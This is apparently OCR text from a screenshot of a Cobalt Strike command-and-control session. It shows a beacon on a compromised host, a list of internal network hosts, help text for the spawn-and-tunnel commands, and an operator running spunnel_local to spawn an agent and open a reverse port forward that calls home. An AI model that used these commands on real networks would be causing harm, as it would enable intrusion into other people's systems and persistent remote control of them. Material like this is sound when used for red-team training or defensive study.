 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
73.129.158.79 192.168.57.8 ec2 - http click.all SKUNKWORKS PowerShell.exe 3152 x86 37ms
Event Log X Beacon 192.168.57.8@3152 X
ECHO 10.10.10.171
FOXTROT 10.10.10.170
GOLF 10.10.10.169
HOTEL 10.10.10.168
INDIA 10.10.10.167
JULIET 10.10.10.166
LIMA 10.10.10.165
MIKE 10.10.10.164
NOVEMBER 10.10.10.163
OSCAR 10.10.10.162
PAPA 10.10.10.161
QUEBEC 10.10.10.159
ROMEO 10.10.10.160
SIERRA 10.10.10.158
beacon> help spunnel
Use: spunnel [x86|x64] [host] [port] [/path/to/agent.bin]
This is the spawn and tunnel command. Spawn an agent and create a reverse
port forward tunnel to its controller.
beacon> help spunnel_local
Use: spunnel_local [x86|x64] [host] [port] [/path/to/agent.bin]
This is the spawn and tunnel command. Spawn an agent and create a reverse
port forward, tunnelled through your Cobalt Strike client, to its controller.
beacon> spunnel_local x86 127.0.0.1 9090
[*] Tasked beacon to spawn impact.local.x86.bin (x86) and forward 127.0.0.1:9090 to neo -> 127.0.0.1:9090
[+] started reverse port forward on 9090 to neo -> 127.0.0.1:9090
[+] host called home, sent: 142516 bytes
[SKUNKWORKS] click.all/3152 last: 37ms
beacon> run ipcof
Type here to search
11:06 PM
12/9/2020
1